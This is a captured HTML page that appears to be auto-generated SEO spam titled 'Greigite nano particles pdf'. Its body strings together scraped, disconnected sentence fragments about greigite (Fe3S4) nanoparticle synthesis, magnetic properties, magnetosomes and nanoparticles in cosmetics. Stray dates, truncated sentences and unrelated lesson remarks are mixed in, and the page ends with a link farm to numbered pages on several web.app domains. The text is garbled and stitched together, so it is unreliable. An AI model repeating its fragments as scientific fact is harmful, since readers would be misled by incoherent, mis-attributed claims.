

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/97.html
body_size: 6326
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/97.html" /><title>Greigite nano particles pdf</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bayteno --><!-- erinaf --><div class="cribivas" id="domanu"></div><!-- laumemag --><div class="siomaca"></div><div class="riadiggi"></div><div class="ceaulorda" id="cogipni"></div><h1>Greigite nano particles pdf</h1><!-- bayteno --><!-- erinaf --><div class="cribivas" id="domanu"></div><!-- laumemag --><div class="siomaca"></div><div class="riadiggi"></div><div class="ceaulorda" id="cogipni"></div><!-- stalhicbo --><div class="tranfesche" id="custfetpi"></div><div class="sessara"></div><div class="neosoto" id="teolucre"></div><div class="racsisim"></div><p>Nps are tiny materials having size ranges from 1 to 100 nm. Pdf the magnetic nanoparticles are widely applied not only in drug. Iron sulphide minerals have been used in industrial applications for many years, and more recently there has been increasing interest in the use of iron sulphide nanomaterials because of their useful properties and low cost. Cosmetics giant estee lauder entered the nanomarket in 2006 with a range of products containing nanoparticles. Synthesis of a nanocomposite containing iron sulfides and sulfur was carried out in ethylene glycol. Highly faceted greigite nanoparticles have been synthesized through the decomposition of ironiii dithiocarbamate. Natural synthesis of bioactive greigite by solidgas reactions. The diverse structures and properties of nanoparticles make them useful tools for both fundamental studies and pragmatic applications in a range of disciplines. Since these minerals contain both ironiii and ironii centres, ssps in both oxidation states, fes 2 cnr 2 3 and cisfeco 2 s 2 cnr 2 2 respectively, have been utilised. However, the ground state electronic structure of this material has not been fully characterized by either experiment or theory. The two main forms are magnetite fe 3 o 4 and its oxidized form maghemite. Dense films of nanoplatelets showed ohmic behavior in the 10300 k range. In this study, greigite was first synthesized via a hydrothermal method 34. Fabrication, characterization, and application of greigite.</p> <p>Nanoparticles nanoparticles are the simplest form of structures with sizes in the nm range. Nanoparticles are currently made out of a very wide variety of materials, the most common of the new generation of nanoparticles being ceramics, which are best split into metal oxide ceramics, such as titanium, zinc, aluminum and iron oxides, to name a prominent few, and silicate nanoparticles silicates, or silicon oxides, are also. The binding of as iii and as v to fe 7 s 8 nanoparticles was investigated from ph 2 to 6 using 300 ppb solutions. Posted by aliciamcgeachy incorporation of engineered nanomaterials into cosmetic products including sunscreens, makeups, soaps, moisturizers and shampoos is becoming increasingly more commonplace. Synthesis of greigite fe3s4 particles via a hydrothermal. However, in order to interact with a biological target, a biological or molecular coating or layer acting as an interface needs to be attached to the nanoparticle. Greigite fe 3 s 4 is a ferrimagnetic mineral with vital functions in both the biogeochemical cycle and novel technological applications. Greigite is an iron sulfide mineral with formula fe 3 s 4 ironii,iii sulfide. Nanoparticles are also already appearing in our food supply. Biogenic synthesis of nanostructured iron compounds. Magnetic, structural, and electronic properties of iron. Nanoparticles can offer significant advantages over the. Application of nano particles is greatly dependant on their dispersions.</p> <p>Pdf preparation, characterization and antibacterial activity of. Volume 363, issue 1, 1 november 2011, pages 314319. Nanotechnology additives for functional coatings and plastics nanobyk carbobyk product guide bg 3 substance for success. The new surface properties may also affect potentially adverse effects or influence the environmental fate of particles. A 2012 study, for instance, found that nanoparticles in cosmetic powders could contaminate the lungs, potentially leading to health effects. Apr 21, 20 this is two lessons on nanoparticles to cover about 1. Routes to nanostructured inorganic materials with potential. Pdf magnetic, structural, and electronic properties of iron sulfide. Highpurity fe3s4 greigite microcrystals with octahedral shape were synthesized via a simple hydrothermal method using a surfactant. The potential dangers of nanoparticles in food and cosmetics. Oct 24, 2019 the magnetization of the greigite zone 1723 mbsf is carried by complex magnetic mineral assemblages of detrital iron oxides titanomagnetite, diagenetic iron sulfide greigite occurring as nanoinclusions within larger silicate particles, and biogenic minerals.</p> <p>Mar 07, 2018 other cosmetics, too, can present dangers when they contain nanoparticles. Introduction to nanoparticle characterization with afm. Like magnetite, greigite nanocrystals are synthesised in. The electrochemical properties of asprepared greigite nanoplatelets upon lithiationdelithiation have been followed by cyclic voltammetry cv and electrochemical impedance spectroscopy eis.</p> <p>Pdf iron sulfide nanoparticles fe3s4 with the spineltype crystal. Batch reactor experiments were performed with selenite or selenate by equilibrating suspensions containing the nanosized pyrite. Named in honor of joseph wilson greig 1895, ontario, canada 22 october 1977, lewistown, pennsylvania, usa, a mineralogist and physical chemist at at the geophysical laboratory of the carnegie institution, washington, d. The phase transition temperature of greigite was then obtained by carrying out. The first section covers on formation of nanoparticles, and assembly of these systems into structured systems. An overview of preparation and characterization sovan lal pal, utpal jana, p. Routes to nanostructured inorganic materials with potential for solar energy applications karthik ramasamy, mohammad azad malik, neerish revaprasadu, and paul obrien, center for materials for information technology, the university of alabama, tuscaloosa, alabama 35487, united states. The first lesson is looking at the properties of nanoparticles and the second is looking at the safety and writing an answer to a longer questions. The structure of the fes 2 fe 3 s 4 s 8 nanocomposite, as well as the mechanism of formation, are described with xray diffraction, transmission electron microscopy, energy dispersive spectroscopy, and fourier transform.</p> <p>Greigite at 2 and 3 mgml concentration had a modest change in 34 min and hence the sar value was calculated at a concentration of 1 mgml which was 2. Greigite fe 3 s 4 particles, with strong ferrimagnetic behavior, have been found to have desirable uses in the areas of biomedical and environmental applications. These particles have been used for medical diagnosis. The asprepared samples have the inverse spinel structure with high crystallinity. Magnetic measurements have shown a ferrimagnetic behavior of all samples at. The crystal size of magnetosomes is significant for the magnetic properties of the bacteria. A nanopyrite greigite composite was synthesized by reacting fecl3 and nahs in a ratio of 1. Synthesis of greigite fe3s4 particles via a hydrothermal method. A applications for nanoparticles while nanoparticles are important in a diverse set of fields, they can generally be classified as one of two types. In situ xas studies have been carried out and allow a decomposition pathway for. Magnetic measurements have shown a ferrimagnetic behavior of all samples at temperatures between 78 and 300 k.</p> <p>Krishnamurthy suthindhiran, in surface chemistry of nanobiomaterials, 2016. The kinetics of the transformation of mackinawite to greigite and pyrite follow a zeroorder rate law indicating a solidstate mechanism. Nov 25, 2014 what do gold nanoparticles have to do with wrinkly skin. The optical properties of small metal nano particles are dominated by the collective oscillation of conduction electrons resulting from the. Sphericalshaped fe 3 o 4 nanoparticles were used as the precursor. The magnetic greigite nanoparticles showed a specific absorption rate increase which was linear with the magnetic field strength and frequency of the alternating magnetic field. Magnetic nanoparticles are a class of nanoparticle that can be manipulated using magnetic fields. Magnesium mg nanoparticles properties, applications. Manavalan abstract in recent years, there has been an exponential interest in the development of novel drug delivery systems using nanoparticles. These nanoparticles are also available in ultra high purity, high purity, coated and dispersed forms.</p> <p>Fe2o3 and greigite fe3s4 under ambient conditions depending on the nature of precursors used. On the other hand, biological methods utilize natures most efficient machines i. In principle any collection of atoms bonded together with a structural radius of nanoparticles as biolabels. Greigite, a ferrimagnetic iron sulfide feiifeiii2s4, is thought to have. Large scale greigite with uniform dimensions has stimulated significant demands for applications such as hyperthermia, photovoltaics, medicine and. The results clearly show that greigite is formed as an intermediate on the pathway from mackinawite to pyrite. Selfactivated and reliable roomtemperature gas and humidity sensor reveals satisfactory performance of the assembled device without external heating. Accordingly, a relatively long mixing time may enhance the settling efficiency of nanoparticles in the presence of 0.</p> <p>Nanotechnology additives for functional coatings and plastics. A firstprinciples study of the effect of vacancy defects. The powder xray diffraction pxrd studies gave crystalline information of the iron sulfide nanoparticles which were dependent on the reaction conditions. Nanoparticles usually form the core in nanobiomaterials. Several chemical and physical methods havebeen used for synthesis of nanoparticles. Synthesis and electromagnetic properties of fe3s4 nanoparticles. Nanoparticles exist in the natural world and are also created as a result of human activities. The magnetosome crystal size magnetite and greigite typically varies from 30 to 140 nm in size devouard et al. Charge transport and electrochemical properties of. Pdf magnetic, structural, and electronic properties of. Sizedependent magnetic properties of greigite can play a crucial role in efficiency of its applications. Studies showed that these particles are highly crystalline, monodisperse, bioengineerable and have high magnetism that is comparable to those made by advanced synthetic methods, making them candidate materials for a broad range of bio. The synthesis of magnetosomes is controlled by a specific set of genes that encode proteins, some of which are exclusively found in the magnetosome membrane in. Highpurity fe3s4 greigite microcrystals for magnetic and.</p> <p>I have carried it out with set one, two and three but changed the learning objectives. Early oxidation processes on the greigite fe3s4001. Because of their size, they have unique material characteristics, and manufactured nanoparticles have practical applications in a variety of areas. Greigite magnetic nanoparticles fe 3 s 4mnps were prepared and reveal a peroxidaselike activity.</p> <p>Read fabrication, characterization, and application of greigite nanoparticles for cancer hyperthermia, journal of colloid and interface science on deepdyve, the largest online rental service for scholarly research with thousands of academic publications available at your fingertips. Facile hydrothermal synthesis of nanocubic pyrite crystals using. The estimated value of magnetic moment of the stoichiometric greigite nanoparticles is about 3. Such particles commonly consist of two components, a magnetic material, often iron, nickel and cobalt, and a chemical component that has functionality. Large scale greigite with uniform dimensions has stimulated significant demands for applications such as hyperthermia, photovoltaics, medicine and cell separation, etc. In the experiments, large aggregates of all nanoparticles were observed after 24 h of slow mixing. As a solvent, either water or nonaqueous organic solvents are used for the synthesis of nanoparticles depending on the ultimate application of nanoparticles. Metal oxide ceramic nanoparticles can also be used to create thin layers, whether crystalline or amorphous. Controlled size, shape, composition, crystallinity, and structuredependent properties govern the unique properties of nanotechnology. Ceramic nanoparticles, like metallic nanoparticles, can also be formed into coatings and bulk materials at lower temperatures than their non nano counterparts, reducing manufacturing costs. A afm capabilities in nanoparticle characterization qualitative analysis using the afm, individual particles and groups of particles can be resolved. The inductive heating property of the greigite nanoparticles was carried out by induction heater power cube ihpc in an alternating current magnetic field and the results indicated that the.</p> <p>Charge transport and electrochemical properties of colloidal. Magnesium nanoparticles are spherical black high surface area particles typically 2060 nm in size with specific surface area ranging from 30 to 70 m 2 g. The structure and formation mechanism of fes 2 fe 3 s 4. The question here is whether zinc oxide nanoparticles used in sunscreens at a concentration of up to 25%. New technologies have recently allowed the use of nanosized zinc oxide particles. In asdeposited films the resistivity increased with decreasing temperature as for semiconductors, while in. However, a number of methods present disadvantages including use of toxic solvents, highenergy consumption, hazardous products etc. Despite decades of research, the mechanisms of pyrite formation are not sufficiently understood because solid and dissolved intermediates are oxygensensitive and poorly crystalline and therefore notoriously difficult to characterize.</p> <p>Metal dithiocarbamates have been shown to be excellent precursors to metal sulfide materials. Fabrication, characterization, and application of greigite nanoparticles for cancer hyperthermia. Mar 21, 2007 the formation of pyrite fes 2 from iron monosulfide precursors in anoxic sediments has been suggested to proceed via mackinawite fes and greigite fe 3 s 4. Magnetic, structural, and electronic properties of iron sulfide fe3s4 nanoparticles synthesized by the polyol mediated process article pdf available in journal of nanoparticle research 151. The stoichiometric phase of greigite fe3s4 dominates in the 18nmsize nanoparticles. Nanoform zinc oxide in sunscreens european commission. Hence if a coating for nanomaterials is applied in a research study the coating has to be studied and assessed as well.</p> <p>Nano particles can be used in two forms directly as nano powders or as nano particle dispersions, where the nano particles are dissolved or suspended into solvents of desired choice as per requirements. Using the hightemperature phase transition of iron. Nanoparticles are the building blocks for nanotechnology. Iron oxide nanoparticles are iron oxide particles with diameters between about 1 and 100 nanometers.</p> <p>Nanoparticle, ultrafine unit with dimensions measured in nanometers. Structural and gas sensing properties of greigite fe3s4. For some types of coatings adverse effects have already been reported 1,2. Nanoparticles types and properties understanding these. Some anaerobic sulfurreducing bacteria can also use iron as the sole electron acceptor. Controls on greigite preservation in a gas hydrate system of.</p> <p>The development of ecofriendly technologies in material synthesis is of considerable importance to expand their biological applications. The samples prepared at various time periods 5 denoted as a, 15 denoted as c, and 20 min denoted as d showed broad and resolved peaks. Feii and feiii dithiocarbamate complexes as single. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Specifically, nanoparticles nps can be designed to obtain nanodevices for drug delivery, imaging andor diagnosis in medicine. The different groups include fullerenes, metal nps. After 8 h of mixing, sedimentation removed 4080% of the nanoparticles. Magnetotactic bacteria mtb biomineralize magnetosomes, which are defined as intracellular nanocrystals of the magnetic minerals magnetite fe 3 o 4 or greigite fe 3 s 4 enveloped by a phospholipid bilayer membrane. Synthetic routes to iron chalcogenide nanoparticles and. Apr 30, 2014 gold nano particles occur as clusters of gold atoms up to 100nm in diameter nanogold has unusal visible properties as the particles are small enough to scatter visible light mass gold reflects light gold nano particles appear deep red to black in solution colour depends on size of nano particles surface plasmone resonance. Applications of magnetotactic bacteria, magnetosomes and. It was first described in 1964 for an occurrence in san bernardino county, california, and named after the mineralogist and physical chemist joseph w.</p> <p>Introduction to nanoparticle characterization with afm 2 revision. Biosynthesis of nanoparticles by microorganisms and their. Nanocomposite pyritegreigite reactivity toward seivse. Studies showed that these particles are highly crystalline, monodisperse, bioengineerable and have high magnetism that is comparable to those made by advanced synthetic methods, making them candidate materials for a broad range of bioapplications.</p> <p>In the recent past, silver nano particles agnps have received enormous attention of the researchers due to their extraordinary defense against wide range of microorganisms and also due to the appearance of drug resistance against commonly used antibiotics 2. However, the inhomogeneity and hydrophobicity for most of the as prepared greigite crystals has limited their applications in biomedicine. It is the sulfur equivalent of the iron oxide magnetite fe 3 o 4. In the present study, ab initio calculations using the hybrid functional method have been performed to investigate the. In the area of cancer research, the use of magnetic nanoparticles. Magnetic iron sulfide nanoparticles greigite fe 3 s 4 and pyrrhotite fe 1x s have been synthesized and their electronic properties established. Bacteriamediated precursordependent biosynthesis of. The electrodes containing greigite nanoplatelets were found to be active in the lithiationdelithiation processes.</p> <p>According to the results and the observation of many polymers around the nanoparticles, we deduced that. Sd crystals have the maximum possible magnetic moment. Here we focus on the use of iron dithiocarbamate complexes as single source precursors ssps to generate greigite and pyrrhotite nanoparticles. Production, modi cation and bioapplications of magnetic. They can be classified into different classes based on their properties, shapes or sizes. The narrow size range of magnetosomes makes sure it falls within the permanent single magnetic domain sd simmons, 2006. Greigite fe3s4 particles, with strong ferrimagnetic behavior, have been found to have desirable uses in the areas of biomedical and environmental applications. Therefore, there is an essential need to develop environment friendly methods for synthesis of metal nanoparticles. Only the greigite phase fe 3 s 4 was obtained when the solvothermal method was used during the synthesis. Metallic nanoparticles synthesis ideally, metallic nanoparticles should be prepared by a method which.</p> <p>They have attracted extensive interest due to their superparamagnetic properties and their potential applications in many fields although co and ni. B at room temperature, which is larger than all reported values thus far. Previous studies have mainly focused on the synthesis of iron sulphides, but their phase transition and micromagnetic properties are still unclear. The stoichiometric phase of greigite dominates in the 18 nm size nanoparticles. Greigite transforms into a mixture of mackinawite and pyrite at 5 and 15 min, respectively. Is there a list with products containing nanoparticles. Therefore, an effective method of synthesizing greigite nanoparticles with controlled properties is desirable. Request pdf fabrication, characterization, and application of greigite nanoparticles for cancer hyperthermia greigite is a fescontaining complex having magnetic properties mainly synthesized. Greigite fe3s4, the sulfide counterpart of the spinelstructured oxide material magnetite fe3o4, is a mineral widely identified in anoxic aquatic environments and certain soils, which can be oxidized, thereby producing extremely acid solutions of sulfurrich wastewaters, socalled acid mine drainage amd or acid rock drainage ard. Removal of arsenic from water using synthetic fe7s8. Introduction to nanoparticle characterization with afm 1 revision. Is there a list with products containing nanoparticles there are some websites that list producs with nanotechnology, for example.</p> <p>The exceptional characteristics of agnps have made them appli. The term is sometimes used for larger particles, up to 500 nm, citation needed or fibers and tubes that are less than 100 nm in only two directions. All reactions were performed in triplicate for statistical. Furthermore, the inductive heating property of greigite nanoparticle makes it a candidate for cancer hyperthermia application 10.</p><!-- bayteno --><!-- erinaf --><div class="cribivas" id="domanu"></div><!-- laumemag --><a href="https://inmahosrie.web.app/218.html">218</a> <a href="https://inmahosrie.web.app/603.html">603</a> <a href="https://inmahosrie.web.app/491.html">491</a> <a href="https://inmahosrie.web.app/1153.html">1153</a> <a href="https://inmahosrie.web.app/1128.html">1128</a> <a href="https://inmahosrie.web.app/1335.html">1335</a> <a href="https://inmahosrie.web.app/143.html">143</a> <a href="https://inmahosrie.web.app/135.html">135</a> <a href="https://inmahosrie.web.app/171.html">171</a> <a href="https://inmahosrie.web.app/709.html">709</a> <a href="https://inmahosrie.web.app/147.html">147</a> <a href="https://inmahosrie.web.app/214.html">214</a> <a href="https://inmahosrie.web.app/190.html">190</a> <a href="https://inmahosrie.web.app/1385.html">1385</a> <a href="https://inmahosrie.web.app/1305.html">1305</a> <a href="https://inmahosrie.web.app/1007.html">1007</a> <a href="https://inmahosrie.web.app/1323.html">1323</a> <a href="https://inmahosrie.web.app/920.html">920</a> <a href="https://inmahosrie.web.app/1019.html">1019</a> <a href="https://inmahosrie.web.app/1121.html">1121</a> <a href="https://inmahosrie.web.app/1115.html">1115</a> <a href="https://inmahosrie.web.app/904.html">904</a> <a href="https://inmahosrie.web.app/727.html">727</a> <a href="https://inmahosrie.web.app/149.html">149</a> <a href="https://inmahosrie.web.app/1435.html">1435</a> <a href="https://inmahosrie.web.app/908.html">908</a> <a href="https://inmahosrie.web.app/580.html">580</a> <a href="https://inmahosrie.web.app/1167.html">1167</a> <a href="https://inmahosrie.web.app/1173.html">1173</a> <a href="https://inmahosrie.web.app/84.html">84</a> <a href="https://inmahosrie.web.app/652.html">652</a> <a href="https://inmahosrie.web.app/700.html">700</a> <a href="https://inmahosrie.web.app/419.html">419</a> <a href="https://inmahosrie.web.app/120.html">120</a> <a href="https://inmahosrie.web.app/735.html">735</a> <a href="https://inmahosrie.web.app/762.html">762</a> <a href="https://inmahosrie.web.app/1489.html">1489</a> <a href="https://inmahosrie.web.app/587.html">587</a> <a href="https://merdrganaksweep.web.app/620.html">620</a> <a href="https://quisupames.web.app/1275.html">1275</a> <a href="https://melathycal.web.app/168.html">168</a> <a href="https://palmagiro.web.app/57.html">57</a> <a href="https://cardsymptiwhist.web.app/107.html">107</a> <a href="https://lautiagranur.web.app/209.html">209</a> <a href="https://rhinemusgup.web.app/1239.html">1239</a><!-- bayteno --><!-- erinaf --><div class="cribivas" id="domanu"></div><!-- laumemag --><div class="siomaca"></div><div class="riadiggi"></div><div class="ceaulorda" id="cogipni"></div><!-- stalhicbo --><div class="tranfesche" id="custfetpi"></div><div class="sessara"></div><div class="neosoto" id="teolucre"></div><div class="racsisim"></div></body></html>